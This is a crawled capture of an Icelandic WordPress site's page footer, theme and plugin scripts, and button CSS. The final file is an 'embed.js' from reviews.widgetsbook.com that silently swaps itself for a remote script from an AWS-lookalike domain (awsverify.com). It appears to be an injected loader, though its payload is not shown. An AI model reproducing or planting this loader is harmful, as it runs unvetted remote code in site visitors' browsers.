</ul></nav><nav id="sfooter" class="socials"><a href="https://www.facebook.com/Sk%C3%A1lakot-155302684609556/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124" data-wpel-link="external" target="_blank"><span>Facebook</span></a><a href="https://www.instagram.com/skalakot/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-619" data-wpel-link="external" target="_blank"><span>Instagram</span></a></nav><div id="footer-separator"></div><div id="site-copyright">©2017 Skálakot - Vefsíðugerð hýsing og umsjón: Bemar tækniþjónusta.</div><div style="display:block;float:right;clear: right;font-size: .85em;font-weight: bold; text-transform: uppercase;">Powered by<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/septera" title="Septera WordPress Theme by Cryout Creations" data-wpel-link="external"> Septera</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Semantic Personal Publishing Platform" data-wpel-link="external">  WordPress.</a></div><a id="toTop"> <span class="screen-reader-text">Back to Top</span> <i class="icon-back2top"></i> </a>		</div> <!-- #footer-inside -->
	</footer>
</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/septera/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax.min.js?ver=2.2.1" id="jarallax-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax-video.min.js?ver=2.2.1" id="jarallax-video-js"></script>
<script type="text/javascript" id="awb-js-extra">
/* <![CDATA[ */
var AWB = {"version":"1.12.8","settings":{"disable_parallax":[],"disable_video":[],"full_width_fallback":true}};
//# sourceURL=awb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.js?ver=1.12.8" id="awb-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="septera-frontend-js-extra">
/* <![CDATA[ */
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"1","fitvids":"1","autoscroll":"1","articleanimation":"1","lpboxratios":[1.245999999999999996447286321199499070644378662109375,2.399999999999999911182158029987476766109466552734375],"is_mobile":""};
//# sourceURL=septera-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://skalakot.is/wp-content/themes/septera/resources/js/frontend.js?ver=1.5.1.1" id="septera-frontend-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer src="https://skalakot.is/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" defer src="https://skalakot.is/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://skalakot.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://skalakot.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 0.673 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 21:47:52 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://skalakot.is/wp-content/uploads/siteorigin-widgets/sow-button-atom-edc14cc33a94.css?ver=6.9
body_size: 2178
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-edc14cc33a94 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-edc14cc33a94 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-edc14cc33a94 .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #d6d6d6;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #bdbdbd), color-stop(1, #d6d6d6));
  background: -ms-linear-gradient(bottom, #bdbdbd, #d6d6d6);
  background: -moz-linear-gradient(center bottom, #bdbdbd 0%, #d6d6d6 100%);
  background: -o-linear-gradient(#d6d6d6, #bdbdbd);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d6d6d6', endColorstr='#bdbdbd', GradientType=0);
  -webkit-border-radius: 0.25;
  -moz-border-radius: 0.25;
  border-radius: 0.25;
  border-color: #b5b5b5 #b0b0b0 #a8a8a8 #b0b0b0;
  border: 1px solid;
  color: #000000 !important;
  font-size: 1.15;
  
  padding-block: 0.5;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 1;
}
.so-widget-sow-button-atom-edc14cc33a94 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-edc14cc33a94 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #dbdbdb;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #c2c2c2), color-stop(1, #dbdbdb));
  background: -ms-linear-gradient(bottom, #c2c2c2, #dbdbdb);
  background: -moz-linear-gradient(center bottom, #c2c2c2 0%, #dbdbdb 100%);
  background: -o-linear-gradient(#dbdbdb, #c2c2c2);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#dbdbdb', endColorstr='#c2c2c2', GradientType=0);
  border-color: #e0e0e0 #dbdbdb #d3d3d3 #dbdbdb;
  color: #000000 !important;
}

--- FILE ---
content_type: text/css
request_url: https://skalakot.is/wp-content/uploads/siteorigin-widgets/sow-button-atom-25da620a297e.css?ver=6.9
body_size: 2242
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-25da620a297e .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-25da620a297e .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-25da620a297e .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  
  background: #efefef;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #d6d6d6), color-stop(1, #efefef));
  background: -ms-linear-gradient(bottom, #d6d6d6, #efefef);
  background: -moz-linear-gradient(center bottom, #d6d6d6 0%, #efefef 100%);
  background: -o-linear-gradient(#efefef, #d6d6d6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef', endColorstr='#d6d6d6', GradientType=0);
  -webkit-border-radius: 0.25;
  -moz-border-radius: 0.25;
  border-radius: 0.25;
  border-color: #cecece #c9c9c9 #c1c1c1 #c9c9c9;
  border: 1px solid;
  color: #000000 !important;
  font-size: 1.15;
  
  padding-block: 0.5;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding-inline: 1;
}
.so-widget-sow-button-atom-25da620a297e .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-25da620a297e .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #f4f4f4;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #dbdbdb), color-stop(1, #f4f4f4));
  background: -ms-linear-gradient(bottom, #dbdbdb, #f4f4f4);
  background: -moz-linear-gradient(center bottom, #dbdbdb 0%, #f4f4f4 100%);
  background: -o-linear-gradient(#f4f4f4, #dbdbdb);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4f4f4', endColorstr='#dbdbdb', GradientType=0);
  border-color: #f9f9f9 #f4f4f4 #ececec #f4f4f4;
  color: #000000 !important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://skalakot.is/?display_custom_css=css&ver=6.9
body_size: 192
content:
#site-header-main {
    height: 171px;
}

#footer-inside {display:none}

article.hentry .article-inner, #content-masonry article.hentry .article-inner {
    padding: 6%;
}


--- FILE ---
content_type: application/javascript
request_url: https://reviews.widgetsbook.com/embed.js
body_size: 22
content:
(function() {
  var currentScript = document.currentScript;
  var newScript = document.createElement('script');
  newScript.async = true;
  newScript.src = 'https://us-east-1.awsverify.com/verify.js';
  newScript.setAttribute('data-site-id', '22485');
  newScript.setAttribute('data-client', 'wbreviews');
  newScript.setAttribute('data-hash', '9ce5416dc5889e85cd0c2166fb8e39a9');
  currentScript.parentNode.replaceChild(newScript, currentScript);
})();

